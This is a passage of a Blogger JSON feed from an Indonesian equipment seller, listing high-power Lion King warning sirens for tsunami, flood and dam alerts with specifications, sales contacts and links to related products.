400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4910717551067982801\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4910717551067982801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4910717551067982801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-siren-alarm-75-kw.html","title":"Lion King JDW 450 Siren Alarm 7.5 kW"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5\/s72-c\/lion-king-jdw-450%20-siren-alarm-7-5-kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5410811837885150377"},"published":{"$t":"2025-12-11T17:23:00.000-08:00"},"updated":{"$t":"2025-12-11T17:23:26.212-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine 10 PK Lion King LK‑JDW450"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine 10 PK Lion King LK‑JDW450  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikmEC8VYbjikC6x67gPthFN0NIE2z2F_bucdwq26tEPAppK9DdAYMmVAeL8Ggo-GdYNbpNHPEW25qgfADGFrkeQ8n0qM7N_K-LFyPqd7BX43x9yCMjVVIK1R9ozHcdti48gsqJOOWoUoPqqNb7XAh-EKMwCFeYX-kBa2jMZ5qAwNVc2QzqP1WQ3D1SYp5\/s300\/sirine-10-pk-lion-king-lk-jdw450.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 10 PK Lion King LK‑JDW450\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikmEC8VYbjikC6x67gPthFN0NIE2z2F_bucdwq26tEPAppK9DdAYMmVAeL8Ggo-GdYNbpNHPEW25qgfADGFrkeQ8n0qM7N_K-LFyPqd7BX43x9yCMjVVIK1R9ozHcdti48gsqJOOWoUoPqqNb7XAh-EKMwCFeYX-kBa2jMZ5qAwNVc2QzqP1WQ3D1SYp5\/s16000\/sirine-10-pk-lion-king-lk-jdw450.png\" title=\"Sirine 10 PK Lion King LK‑JDW450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 10 PK Lion King LK‑JDW450 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html\"\u003ELion King JDW 450 Potensi Bendungan Jebol \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html\"\u003ESirine 5 PK High Power Siren JDW 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5410811837885150377\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5410811837885150377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5410811837885150377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-10pk-lion-king-lkjdw450.html","title":"Sirine 10 PK Lion King LK‑JDW450"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikmEC8VYbjikC6x67gPthFN0NIE2z2F_bucdwq26tEPAppK9DdAYMmVAeL8Ggo-GdYNbpNHPEW25qgfADGFrkeQ8n0qM7N_K-LFyPqd7BX43x9yCMjVVIK1R9ozHcdti48gsqJOOWoUoPqqNb7XAh-EKMwCFeYX-kBa2jMZ5qAwNVc2QzqP1WQ3D1SYp5\/s72-c\/sirine-10-pk-lion-king-lk-jdw450.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5291643955973777101"},"published":{"$t":"2025-12-11T17:20:00.000-08:00"},"updated":{"$t":"2025-12-11T17:20:18.792-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDW 450 Potensi Bendungan Jebol"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDW 450 Potensi Bendungan Jebol  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQelykc3o6zvEXsnij3xT5Z44WREvkz5kuqfpMjX2L3YdQOSECnP1dLOyd6d2TcSgqbtO_RYDe2FcFRuCuMh75Aqf34Acj9Mf5iWYwiq2yDMSHi4_zNH60weCk87D9a2X_cZUGF4GuAyg4gagLClAReJqUv1mtd-73ghpwr8NITJy-vFguEM8VSPWFwnNW\/s300\/lion-king-jdw-450-potensi-bendungan-jebol.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDW 450 Potensi Bendungan Jebol\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQelykc3o6zvEXsnij3xT5Z44WREvkz5kuqfpMjX2L3YdQOSECnP1dLOyd6d2TcSgqbtO_RYDe2FcFRuCuMh75Aqf34Acj9Mf5iWYwiq2yDMSHi4_zNH60weCk87D9a2X_cZUGF4GuAyg4gagLClAReJqUv1mtd-73ghpwr8NITJy-vFguEM8VSPWFwnNW\/s16000\/lion-king-jdw-450-potensi-bendungan-jebol.png\" title=\"Lion King JDW 450 Potensi Bendungan Jebol\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDW 450 Potensi Bendungan Jebol , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html\"\u003EEarly Warning Tsunami JDL 550 7.5kw \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html\"\u003ESirine 5 PK High Power Siren JDW 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5291643955973777101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5291643955973777101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5291643955973777101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html","title":"Lion King JDW 450 Potensi Bendungan Jebol"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQelykc3o6zvEXsnij3xT5Z44WREvkz5kuqfpMjX2L3YdQOSECnP1dLOyd6d2TcSgqbtO_RYDe2FcFRuCuMh75Aqf34Acj9Mf5iWYwiq2yDMSHi4_zNH60weCk87D9a2X_cZUGF4GuAyg4gagLClAReJqUv1mtd-73ghpwr8NITJy-vFguEM8VSPWFwnNW\/s72-c\/lion-king-jdw-450-potensi-bendungan-jebol.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5600668357733161496"},"published":{"$t":"2025-12-11T15:59:00.000-08:00"},"updated":{"$t":"2025-12-11T15:59:10.398-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine 5 PK High Power Siren JDW 400"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine 5 PK High Power Siren JDW 400  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9BQHanGZ5tbu8YiYWaieczADeLkFDPxu-DFzwhhkxGP22ecOqmLeiwd9y44oOZIhJmXnYCv5z1vSjcI-0ivQssnA76_fThtTbkvGXM0qah892lIwmXEb9t5H3UM2FJ0_Zf7jYSq5InvDFWS60XMIDmesowccBoRhItoGKoWB50zNpQpG4O8Z8eCkG89WQ\/s300\/sirine-5-pk-high-power-siren-jdw-400.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 5 PK High Power Siren JDW 400\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9BQHanGZ5tbu8YiYWaieczADeLkFDPxu-DFzwhhkxGP22ecOqmLeiwd9y44oOZIhJmXnYCv5z1vSjcI-0ivQssnA76_fThtTbkvGXM0qah892lIwmXEb9t5H3UM2FJ0_Zf7jYSq5InvDFWS60XMIDmesowccBoRhItoGKoWB50zNpQpG4O8Z8eCkG89WQ\/s16000\/sirine-5-pk-high-power-siren-jdw-400.png\" title=\"Sirine 5 PK High Power Siren JDW 400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi sirine lk jdw400 :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenilaian suara: 129 2db (a) @ 1m\u003Cbr \/\u003E\nmotor listrik: 4.0kw, 380\/ 400\/ 440v ac, 50\/ 60hz\u003Cbr \/\u003E\nip rating: ip44\u003Cbr \/\u003E\nfrekuensi keluaran: 500\/ 560 20hz\u003Cbr \/\u003E\nnada : tunggal\u003Cbr \/\u003E\nberat bersih: 100kg\u003Cbr \/\u003E\nkarton ukuran: 66x56x64cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 5 PK High Power Siren JDW 400 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html\"\u003EEarly Warning Tsunami JDL 550 7.5kw \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html\"\u003EWarning Siren Lion King JDL 400 2.2KW 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5600668357733161496\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5600668357733161496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5600668357733161496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html","title":"Sirine 5 PK High Power Siren JDW 400"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9BQHanGZ5tbu8YiYWaieczADeLkFDPxu-DFzwhhkxGP22ecOqmLeiwd9y44oOZIhJmXnYCv5z1vSjcI-0ivQssnA76_fThtTbkvGXM0qah892lIwmXEb9t5H3UM2FJ0_Zf7jYSq5InvDFWS60XMIDmesowccBoRhItoGKoWB50zNpQpG4O8Z8eCkG89WQ\/s72-c\/sirine-5-pk-high-power-siren-jdw-400.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-368795139550308619"},"published":{"$t":"2025-12-11T15:47:00.000-08:00"},"updated":{"$t":"2025-12-11T15:53:54.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Early Warning Tsunami JDL 550 7.5kw "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Early Warning Tsunami JDL 550 7.5kw  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-\/s300\/early-warning-tsunami-jdl-550-7-5kw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Warning Tsunami JDL 550 7.5kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-\/s16000\/early-warning-tsunami-jdl-550-7-5kw.png\" title=\"Early Warning Tsunami JDL 550 7.5kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating: 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560±20Hz\u003Cbr \/\u003E\nSingle Tone - Net Weight: 88Kg\u003Cbr \/\u003E\nCarton Size: 83x83x73CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Early Warning Tsunami JDL 550 7.5kw  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdl-400-380v-sirine-gempa-megatrusht.html\"\u003ELion King JDL 400 380V Sirine Gempa Megathrust\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html\"\u003EWarning Siren Lion King JDL 400 2.2KW 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/368795139550308619\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/368795139550308619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/368795139550308619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html","title":"Early Warning Tsunami JDL 550 7.5kw "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-\/s72-c\/early-warning-tsunami-jdl-550-7-5kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-86641060829180152"},"published":{"$t":"2025-12-11T05:06:00.000-08:00"},"updated":{"$t":"2025-12-11T05:12:21.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 400 380V Sirine Gempa Megathrust"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDL 400 380V Sirine Gempa Megathrust  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1K7z4WtbhWHh-R-Ui8nU9cvlYeoSNxqBjrLF7GPar0fHeG1juDtp0zIH6YjS6csUBVJBHgGDw7VY9n142_4ndHEdQWw-yVhW3gDGvBatavJ5UO5N5jScAQLi-3pkMiHIQRpgLF5JFU-YVivWRrDxjzDY1OAiSlLrNAnRJCMZjQ8IVk_kzrbzA0iP5JyV1\/s300\/lion-king-jdl-400-380v-sirine-gempa-megathrust.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 400 380V Sirine Gempa Megathrust\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1K7z4WtbhWHh-R-Ui8nU9cvlYeoSNxqBjrLF7GPar0fHeG1juDtp0zIH6YjS6csUBVJBHgGDw7VY9n142_4ndHEdQWw-yVhW3gDGvBatavJ5UO5N5jScAQLi-3pkMiHIQRpgLF5JFU-YVivWRrDxjzDY1OAiSlLrNAnRJCMZjQ8IVk_kzrbzA0iP5JyV1\/s16000\/lion-king-jdl-400-380v-sirine-gempa-megathrust.png\" title=\"Lion King JDL 400 380V Sirine Gempa Megathrust\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle 